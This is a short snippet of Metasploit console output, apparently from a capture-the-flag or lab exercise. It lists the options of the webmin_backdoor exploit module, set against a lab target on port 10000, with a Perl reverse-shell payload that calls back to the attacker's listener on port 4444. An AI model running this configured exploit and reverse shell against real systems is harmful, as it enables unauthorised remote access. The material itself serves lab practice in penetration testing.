 msf6 exploit(linux/http/webmin_backdoor) > options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.140.36 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.17.68.223 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 9999 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.17.68.223 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)